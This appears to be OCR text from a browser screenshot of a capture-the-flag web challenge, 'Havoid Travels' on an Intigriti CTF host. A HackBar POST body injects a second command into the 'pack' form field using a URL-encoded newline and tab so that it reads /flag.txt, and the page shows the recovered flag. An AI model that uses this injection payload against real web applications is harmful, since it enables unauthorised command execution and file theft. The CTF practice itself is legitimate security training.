 traveller.ctf.intigriti.io/package2-details.php
Apps 百度 阿里巴巴 搜索 淘宝 京东 天猫 萤火虫惠聚 Gmail YouTube Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模...
HAVOID TRAVELS Home Packages Blog More Contact Us
Company 01-07-2022 29-09-2022 €4000 total price
1337UP{C0MM4nd_Inj3ti0n}
Select a package Single
Submit
Info
Check-in For your comfort, hotel room will be all-ready for you, just make the payment complete and leave the rest on us.
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
https://traveller.ctf.intigriti.io/package2-details.php
enctype
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
pack=Singel%0acat%09/flag.txt&submit=